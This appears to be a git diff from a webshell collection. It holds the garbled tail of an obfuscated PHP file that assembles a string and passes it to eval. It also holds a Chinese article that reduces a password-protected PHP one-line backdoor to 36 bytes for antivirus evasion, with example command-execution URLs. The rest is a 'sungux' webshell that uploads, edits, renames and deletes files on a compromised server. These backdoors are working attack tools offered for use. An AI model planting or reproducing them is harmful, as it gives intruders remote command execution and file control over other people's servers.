$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[42] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[16] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[25] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[19] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[71];
|
||||
$<24><>邜<EFBFBD><E9829C><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>巖<EFBFBD> =
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[15] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[53] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[56] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[8] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[69] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[25] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[3] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[39] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[65] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[39];
|
||||
$<24><><EFBFBD>牂<EFBFBD><E78982><EFBFBD><EFBFBD><EFBFBD><EFBFBD>殻<EFBFBD><E6AEBB><EFBFBD> =
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[20] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[65] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[18] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[8] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[0] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[29] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[37] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[19] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[63];
|
||||
$<24><><EFBFBD>基<EFBFBD><E59FBA><EFBFBD><EFBFBD>兰<EFBFBD><E585B0><EFBFBD><EFBFBD>最<EFBFBD><E69C80>䘟<EFBFBD><E4989F>谯<EFBFBD><E8B0AF><EFBFBD> =
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[29] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[56] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[23] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[80] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[63] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[47] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[60] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[54] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[74] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[40];
|
||||
$<24><>嬉<EFBFBD><E5AC89><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>基<EFBFBD><E59FBA><EFBFBD><EFBFBD><EFBFBD><EFBFBD>稬熺<E7A8AC><E786BA><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> =
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>剤<EFBFBD>磺嬋儴<E5AC8B>叙<EFBFBD><E58F99>躺<EFBFBD><E8BABA><EFBFBD><EFBFBD><EFBFBD> .
|
||||
$<24><><EFBFBD><EFBFBD>箮<EFBFBD><E7AEAE><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> .
|
||||
$<24><>邜<EFBFBD><E9829C><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>巖<EFBFBD> .
|
||||
$<24><><EFBFBD>基<EFBFBD><E59FBA><EFBFBD><EFBFBD>兰<EFBFBD><E585B0><EFBFBD><EFBFBD>最<EFBFBD><E69C80>䘟<EFBFBD><E4989F>谯<EFBFBD><E8B0AF><EFBFBD> .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD>口<EFBFBD><E58FA3><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>夏<EFBFBD><E5A48F><EFBFBD><EFBFBD><EFBFBD>玶<EFBFBD>䬅<EFBFBD><E4AC85><EFBFBD> .
|
||||
$<24><><EFBFBD>牂<EFBFBD><E78982><EFBFBD><EFBFBD><EFBFBD><EFBFBD>殻<EFBFBD><E6AEBB><EFBFBD> .
|
||||
'$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>朙趣<E69C99>䉆<EFBFBD><E48986><EFBFBD><EFBFBD>机<EFBFBD><E69CBA><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>' .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[41] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[41] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[41] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[41] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[41] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[41] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[83];
|
||||
return EvAl($<24><>嬉<EFBFBD><E5AC89><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>基<EFBFBD><E59FBA><EFBFBD><EFBFBD><EFBFBD><EFBFBD>稬熺<E7A8AC><E786BA><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>);
|
||||
} ?>
|
||||
2130
php/zxc/shell.php
Normal file
2130
php/zxc/shell.php
Normal file
File diff suppressed because one or more lines are too long
126
php/一句话木马的精简史.md
Normal file
126
php/一句话木马的精简史.md
Normal file
@@ -0,0 +1,126 @@
|
||||
# 一句话木马的精简史
|
||||
=========
|
||||
|
||||
原创 lwjs [信安之路](javascript:void(0);)
|
||||
|
||||
**信安之路**
|
||||
|
||||
微信号 xazlsec
|
||||
|
||||
功能介绍 坚持原创,专注信息安全技术和经验的分享,致力于帮助十万初学者入门信息安全行业,为信息安全事业奋斗终身。
|
||||
|
||||
_2022-08-25 09:52_ _发表于山西_
|
||||
|
||||
收录于合集
|
||||
|
||||
今天来看看如何精简一个 php 后门,基于 php 的特性,让 php 后门的字节最小化,首先编写一个一句话后门:
|
||||
|
||||
```php
|
||||
<?php
|
||||
$function = $_GET['function'];
|
||||
$argument = $_GET['argument'];
|
||||
$function($argument)
|
||||
?>
|
||||
```
|
||||
|
||||
使用方式(function 参数是要执行的函数名,比如 exec、eval、system 等执行命令的函数,argument 为函数的参数,根据不同的函数,使用的参数不同):
|
||||
|
||||
> http://example.com/shell.php?function=system&argument=pwd
|
||||
|
||||

|
||||
|
||||
目前该 webshell 的大小为 98 字节:
|
||||
|
||||

|
||||
|
||||
我们看到 shell 中的变量名和参数名都比较长,直接可以缩减为一个字符,比如:
|
||||
|
||||
```php
|
||||
<?php
|
||||
$f = $_GET['f'];
|
||||
$a = $_GET['a'];
|
||||
$f($a)
|
||||
?>
|
||||
```
|
||||
|
||||
对于 PHP 来说,结束标签 `?>` 也可以不要,然后将变量名也缩减掉之后变成:
|
||||
|
||||
```php
|
||||
<?php
|
||||
$_GET['f']($_GET['a']);
|
||||
```
|
||||
|
||||
当前脚本的大小已经缩减到了 34 个字符,测试下是否可用:
|
||||
|
||||
> http://example.com/shell.php?f=system&a=pwd
|
||||
|
||||

|
||||
|
||||
现在有个问题,没有设置密码,任何人都可以使用这个 shell,现在需要增加一个访问密码:
|
||||
|
||||
```php
|
||||
<?php
|
||||
if ($_GET['p']=='password'){
|
||||
$_GET['f']($_GET['a']);
|
||||
}
|
||||
```
|
||||
|
||||
使用时在参数中增加 `p=password` 即可:
|
||||
|
||||
> http://example.com/shell3.php?f=system&a=pwd&p=password
|
||||
|
||||

|
||||
|
||||
增加了密码功能之后,后门大小变成了 64 字节,还能再进行缩减吗?
|
||||
|
||||
对于 php 而言,存在一种叫三元运算符的东西,比如正常写 `if else`:
|
||||
|
||||
> if ($movie == ‘marvel’){echo ‘y’} else{‘n’}
|
||||
|
||||
使用三元运算符之后的写法:
|
||||
|
||||
> ($movie == ‘marvel’ ? echo ‘y’ : echo ‘n’)
|
||||
|
||||
应用到我们的 shell 中,变成了:
|
||||
|
||||
```php
|
||||
<?php
|
||||
($_GET['p']=='password')?$_GET['f']($_GET['a']):y);
|
||||
```
|
||||
|
||||
然后密码可以设置短点,比如 `_`,然后将换行符等空白符尽可能去掉:
|
||||
|
||||
```php
|
||||
<?php ($_GET['p']=='_'?$_GET['f']($_GET['a']):y);
|
||||
```
|
||||
|
||||
当前字节数只剩下了 50 个,我们还可以利用 && 先执行密码验证后执行命令的方式,如果密码验证失败这该脚本执行结束,最后变为:
|
||||
|
||||
```php
|
||||
<?php $_GET['p']=='_'&&$_GET['f']($_GET['a']);
|
||||
```
|
||||
|
||||
现在这个 shell 字节已经缩减到 47 个,php 还有一个特性 `<?php` 与 `<?=` 等价,又可用缩减两个字节:
|
||||
|
||||
```php
|
||||
<?=$_GET['p']=='_'&&$_GET['f']($_GET['a']);
|
||||
```
|
||||
|
||||
最后,php 允许 `$_GET[f]` 这样的写法, 所以我们可以将 shell 中的单引号都去掉,又能减少 8 个字符:
|
||||
|
||||
```php
|
||||
<?=$_GET[p]==_&&$_GET[f]($_GET[a]);
|
||||
```
|
||||
|
||||

|
||||
|
||||
缩减到最后的 shell 只有 36 个字符,测试下是否可以正常使用:
|
||||
|
||||
> http://example.com/shell7php?f=system&a=whoami&p=\_
|
||||
|
||||

|
||||
|
||||
经过一系列的操作,webshell 获得了极大的缩减,其中包含了多个 PHP 脚本的特性,这些特性对于后续的 webshel 免杀会有极大的帮助,极具学习的价值。
|
||||
|
||||
|
||||
|
||||
745
upsi1on/webshell/sungux/decrypt.php
Normal file
745
upsi1on/webshell/sungux/decrypt.php
Normal file
@@ -0,0 +1,745 @@
|
||||
<?php
|
||||
error_reporting(0);
|
||||
echo "
|
||||
<style>
|
||||
body {
|
||||
color: Gray;
|
||||
background: #353535;
|
||||
font-weight: Bold;
|
||||
font-family: Arial;
|
||||
font-size: 14px;
|
||||
}
|
||||
|
||||
input[id=one] {
|
||||
background: Transparent;
|
||||
color: Gray;
|
||||
font-weight: Bold;
|
||||
border: #353535 1px solid;
|
||||
}
|
||||
|
||||
input[id=textinput] {
|
||||
border: 1px #353535 solid;
|
||||
background: #353535;
|
||||
color: Gray;
|
||||
font-weight: Bold;
|
||||
width: 50%;
|
||||
}
|
||||
|
||||
input[type=submit] {
|
||||
background: Transparent;
|
||||
color: Gray;
|
||||
font-weight: Bold;
|
||||
border: #353535 1px solid;
|
||||
}
|
||||
|
||||
input[type=file] , [id=three] {
|
||||
width: 30%;
|
||||
border: 1px Gray solid;
|
||||
border-radius: 10px;
|
||||
background: #353535;
|
||||
color: Gray;
|
||||
}
|
||||
|
||||
input[id=two] {
|
||||
margin-left: 70px;
|
||||
}
|
||||
|
||||
a {
|
||||
text-decoration: none;
|
||||
color: Gray;
|
||||
}
|
||||
|
||||
table {
|
||||
font-weight: Bold;
|
||||
}
|
||||
|
||||
textarea {
|
||||
width: 90%;
|
||||
height: 50%;
|
||||
}
|
||||
|
||||
.iclass {
|
||||
margin-left: 40px;
|
||||
}
|
||||
</style>
|
||||
|
||||
";
|
||||
|
||||
if (isset($_POST["phpinfo"])) {
|
||||
echo "<a href='?path=".$_GET["path"]."'>back</a>";
|
||||
phpinfo();
|
||||
exit;
|
||||
}
|
||||
|
||||
echo "<pre><center>
|
||||
.d8888b 888 888 88888b. .d88b. 888 888 888 888
|
||||
88K 888 888 888 '88b d88P'88b 888 888 `Y8bd8P'
|
||||
'Y8888b. 888 888 888 888 888 888 888 888 X88K
|
||||
X88 Y88b 888 888 888 Y88b 888 Y88b 888 .d8''8b.
|
||||
d88888P' 'Y88888 888 888 'Y88888 'Y88888 888 888
|
||||
888
|
||||
Y8b d88P
|
||||
'Y88P'
|
||||
</center></pre>";
|
||||
|
||||
$path = base64_decode($_GET["path"]);
|
||||
|
||||
if (is_dir($path)) {
|
||||
if ($path !== "/") {
|
||||
$slash = "/";
|
||||
} else {
|
||||
$slash = "";
|
||||
}
|
||||
} else {
|
||||
$checkslash = substr($path, 2);
|
||||
if (is_dir($checkslash)) {
|
||||
if ($checkslash !== "/") {
|
||||
$slash = "/";
|
||||
} else {
|
||||
$slash = "";
|
||||
}
|
||||
} else {
|
||||
if (is_file($checkslash)) {
|
||||
if ($checkslash !== "/") {
|
||||
$slash = "/";
|
||||
} else {
|
||||
$slash = "";
|
||||
}
|
||||
}
|
||||
}
|
||||
}
|
||||
|
||||
if (!is_dir($path)) {
|
||||
if (substr($path, 0, 2) == "#E") {
|
||||
if (!is_file(substr($path, 2))) {
|
||||
header("Location: ?path=".base64_encode(__DIR__)."");
|
||||
}
|
||||
} else {
|
||||
if (substr($path, 0, 2) == "#R") {
|
||||
if (!is_file(substr($path, 2))) {
|
||||
if (!is_dir(substr($path, 2))) {
|
||||
header("Location: ?path=".base64_encode(__DIR__)."");
|
||||
}
|
||||
}
|
||||
} else {
|
||||
if (substr($path, 0, 2) == "#D") {
|
||||
if (!is_file(substr($path, 2))) {
|
||||
if (!is_dir(substr($path, 2))) {
|
||||
header("Location: ?path=".base64_encode(__DIR__)."");
|
||||
}
|
||||
}
|
||||
} else {
|
||||
if (substr($path, 0, 2) == "#C") {
|
||||
if (!is_file(substr($path, 2))) {
|
||||
if (!is_dir(substr($path, 2))) {
|
||||
header("Location: ?path=".base64_encode(__DIR__)."");
|
||||
}
|
||||
}
|
||||
} else {
|
||||
header("Location: ?path=".base64_encode(__DIR__)."");
|
||||
}
|
||||
}
|
||||
}
|
||||
}
|
||||
}
|
||||
echo "<form action='' method='post' enctype='multipart/form-data'>";
|
||||
|
||||
if (isset($_POST["move_upload"])) {
|
||||
if (strpos($_POST["uptopath"], "..") !== FALSE) {
|
||||
echo "
|
||||
<script>
|
||||
alert('failed');
|
||||
document.location.href = '?path=".$_GET["path"]."';
|
||||
</script>
|
||||
";
|
||||
}
|
||||
$fileName = $_FILES["file"]["name"];
|
||||
$tmpName = $_FILES["file"]["tmp_name"];
|
||||
$upload = $_POST["uptopath"].$slash.$fileName;
|
||||
if (is_file($upload)) {
|
||||
echo "
|
||||
<script>
|
||||
alert('file name already exists');
|
||||
document.location.href = '?path=".$_GET["path"]."';
|
||||
</script>
|
||||
";
|
||||
} else {
|
||||
if (move_uploaded_file($tmpName, $upload)) {
|
||||
echo "
|
||||
<script>
|
||||
alert('successfully');
|
||||
document.location.href = '?path=".$_GET["path"]."';
|
||||
</script>
|
||||
";
|
||||
} else {
|
||||
echo "
|
||||
<script>
|
||||
alert('failed');
|
||||
document.location.href = '?path=".$_GET["path"]."';
|
||||
</script>
|
||||
";
|
||||
}
|
||||
}
|
||||
}
|
||||
|
||||
if (isset($_POST["crf"])) {
|
||||
if (is_dir($_POST["pathfolder"])) {
|
||||
if (strpos($_POST["pathfolder"], "..") !== FALSE) {
|
||||
echo "
|
||||
<script>
|
||||
alert('failed');
|
||||
document.location.href = '?path=".$_GET["path"]."';
|
||||
</script>
|
||||
";
|
||||
}
|
||||
if (strpos($_POST["foldername"], "/") !== FALSE) {
|
||||
echo "
|
||||
<script>
|
||||
alert('use a different name');
|
||||
document.location.href = '?path=".$_GET["path"]."';
|
||||
</script>
|
||||
";
|
||||
} else {
|
||||
$o2 = explode("/", $_POST["pathfolder"]);
|
||||
$o2 = implode("/", $o2);
|
||||
$o2 = $o2.$slash.$_POST["foldername"];
|
||||
if (!is_dir($o2)) {
|
||||
if (mkdir($o2)) {
|
||||
echo "
|
||||
<script>
|
||||
alert('successfully');
|
||||
document.location.href = '?path=".$_GET["path"]."';
|
||||
</script>
|
||||
";
|
||||
} else {
|
||||
echo "
|
||||
<script>
|
||||
alert('failed');
|
||||
document.location.href = '?path=".$_GET["path"]."';
|
||||
</script>
|
||||
";
|
||||
}
|
||||
} else {
|
||||
echo "
|
||||
<script>
|
||||
alert('folder name alredy exists');
|
||||
document.location.href = '?path=".$_GET["path"]."';
|
||||
</script>
|
||||
";
|
||||
}
|
||||
}
|
||||
} else {
|
||||
echo "
|
||||
<script>
|
||||
alert('directory not found');
|
||||
document.location.href = '?path=".$_GET["path"]."';
|
||||
</script>
|
||||
";
|
||||
}
|
||||
}
|
||||
|
||||
if (isset($_POST["crfl"])) {
|
||||
if (strpos($_POST["pathfile"], "..") == FALSE) {
|
||||
if (is_dir($_POST["pathfile"])) {
|
||||
$slashcheck = explode("/", $_POST["pathfile"]);
|
||||
$slashcheck = implode("/", $slashcheck).$slash;
|
||||
if (strpos($_POST["filename"], "/") == FALSE) {
|
||||
$filePath9 = $slashcheck.$_POST["filename"];
|
||||
if (!is_file($filePath9)) {
|
||||
$createFile = fopen($filePath9, "x");
|
||||
if ($createFile) {
|
||||
echo "
|
||||
<script>
|
||||
alert('successfully');
|
||||
document.location.href = '?path=".$_GET["path"]."';
|
||||
</script>
|
||||
";
|
||||
} else {
|
||||
echo "
|
||||
<script>
|
||||
alert('failed');
|
||||
document.location.href = '?path=".$_GET["path"]."';
|
||||
</script>
|
||||
";
|
||||
}
|
||||
} else {
|
||||
echo "
|
||||
<script>
|
||||
alert('file name already exists');
|
||||
document.location.href = '?path=".$_GET["path"]."';
|
||||
</script>
|
||||
";
|
||||
}
|
||||
} else {
|
||||
echo "
|
||||
<script>
|
||||
alert('use a different name');
|
||||
document.location.href = '?path=".$_GET["path"]."';
|
||||
</script>
|
||||
";
|
||||
}
|
||||
} else {
|
||||
echo "
|
||||
<script>
|
||||
alert('directory not found');
|
||||
document.location.href = '?path=".$_GET["path"]."';
|
||||
</script>
|
||||
";
|
||||
}
|
||||
} else {
|
||||
echo "
|
||||
<script>
|
||||
alert('failed');
|
||||
document.location.href = '?path=".$_GET["path"]."';
|
||||
</script>
|
||||
";
|
||||
}
|
||||
}
|
||||
|
||||
if (substr($path, 0, 2) == "#E") {
|
||||
echo "<input type='text' readonly='readonly' value='".substr($path, 2)."' id='one' style='width: 80%;'><hr color='Gray'><center>";
|
||||
$back = dirname(substr($path, 2));
|
||||
if (isset($_POST["save_edit"])) {
|
||||
$delta = substr($path, 2);
|
||||
$editz = fopen($delta, "w");
|
||||
if (fwrite($editz, $_POST["edit_data"])) {
|
||||
echo "
|
||||
<script>
|
||||
alert('successfully');
|
||||
document.location.href = '?path=".base64_encode($back)."';
|
||||
</script>
|
||||
"; fclose($editz);
|
||||
} else {
|
||||
echo "
|
||||
<script>
|
||||
alert('failed');
|
||||
document.location.href = '?path=".base64_encode($back)."';
|
||||
</script>
|
||||
"; fclose($editz);
|
||||
}
|
||||
}
|
||||
if (filesize(substr($path, 2)) == 0) {
|
||||
echo "
|
||||
<textarea name='edit_data'></textarea><hr color='Gray'><a href='?path=".base64_encode($back)."'>cancel</a>
|
||||
<input type='submit' name='save_edit' value='save' id='two'>
|
||||
";
|
||||
} else {
|
||||
$textareaValue = fopen(substr($path, 2), "r");
|
||||
$textareaValue = fread($textareaValue, filesize(substr($path, 2)));
|
||||
$textareaValue = htmlspecialchars($textareaValue);
|
||||
echo "
|
||||
<textarea name='edit_data'>".$textareaValue."</textarea>
|
||||
<hr color='Gray'><a href='?path=".base64_encode($back)."'>cancel</a><input type='submit' name='save_edit' value='save' id='two'>
|
||||
";
|
||||
fclose($textareaValue);
|
||||
}
|
||||
exit;
|
||||
}
|
||||
|
||||
if (substr($path, 0, 2) == "#R") {
|
||||
echo "<input type='text' readonly='readonly' value='".substr($path, 2)."' id='one' style='width: 80%;'>";
|
||||
$delta = substr($path, 2);
|
||||
$back = dirname($delta);
|
||||
if (isset($_POST["submit_rename"])) {
|
||||
$alphacheck = dirname($delta).$slash.$_POST["rename"];
|
||||
if (!is_dir($alphacheck)) {
|
||||
if (!is_file($alphacheck)) {
|
||||
if (rename($delta, $alphacheck)) {
|
||||
echo "
|
||||
<script>
|
||||
alert('successfully');
|
||||
document.location.href = '?path=".base64_encode($back)."';
|
||||
</script>
|
||||
";
|
||||
} else {
|
||||
echo "
|
||||
<script>
|
||||
alert('failed');
|
||||
document.location.href = '?path=".base64_encode($back)."';
|
||||
</script>
|
||||
";
|
||||
}
|
||||
} else {
|
||||
echo "
|
||||
<script>
|
||||
alert('file name alredy exists');
|
||||
document.location.href = '?path=".base64_encode($back)."';
|
||||
</script>
|
||||
";
|
||||
}
|
||||
} else {
|
||||
echo "
|
||||
<script>
|
||||
alert('folder name alredy exists');
|
||||
document.location.href = '?path=".base64_encode($back)."';
|
||||
</script>
|
||||
";
|
||||
}
|
||||
}
|
||||
echo "
|
||||
<input type='text' id='three' autocomplete='off' name='rename' value='".basename($delta)."'><hr color='Gray'><center>
|
||||
<a href='?path=".base64_encode($back)."'>cancel</a><input type='submit' name='submit_rename' value='rename' id='two'>
|
||||
";
|
||||
exit;
|
||||
}
|
||||
|
||||
if (substr($path, 0, 2) == "#D") {
|
||||
$delta = substr($path, 2);
|
||||
$back = dirname($delta);
|
||||
|
||||
if (isset($_POST["submit_delete"])) {
|
||||
if (is_dir($delta)) {
|
||||
if (rmdir($delta)) {
|
||||
echo "
|
||||
<script>
|
||||
alert('successfully');
|
||||
document.location.href = '?path=".base64_encode($back)."';
|
||||
</script>
|
||||
";
|
||||
} else {
|
||||
echo "
|
||||
<script>
|
||||
alert('failed');
|
||||
document.location.href = '?path=".base64_encode($back)."';
|
||||
</script>
|
||||
";
|
||||
}
|
||||
} else {
|
||||
if (unlink($delta)) {
|
||||
echo "
|
||||
<script>
|
||||
alert('successfully');
|
||||
document.location.href = '?path=".base64_encode($back)."';
|
||||
</script>
|
||||
";
|
||||
} else {
|
||||
echo "
|
||||
<script>
|
||||
alert('failed');
|
||||
document.location.href = '?path=".base64_encode($back)."';
|
||||
</script>
|
||||
";
|
||||
}
|
||||
}
|
||||
}
|
||||
|
||||
if (is_dir($delta)) {
|
||||
$cat = "folder";
|
||||
} else {
|
||||
$cat = "file";
|
||||
}
|
||||
echo "path : <input type='text' readonly='readonly' value='".$delta."' id='one' style='width: 80%;'><br>
|
||||
name : <input type='text' readonly='readonly' value='".basename($delta)."' id='one' style='width: 80%;'><br>
|
||||
are you sure to permanently delete this ".$cat."?<hr color='Gray'><center>
|
||||
<a href='?path=".base64_encode($back)."'>no</a><input type='submit' name='submit_delete' value='yes' id='two'>
|
||||
";
|
||||
